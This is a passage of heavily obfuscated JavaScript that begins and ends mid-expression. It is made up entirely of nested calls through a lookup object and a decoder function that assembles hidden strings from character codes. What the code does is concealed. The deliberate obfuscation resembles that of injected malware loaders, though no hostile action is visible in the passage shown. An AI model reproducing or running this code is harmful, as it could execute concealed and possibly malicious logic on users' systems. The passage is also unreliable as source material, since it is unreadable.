0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4a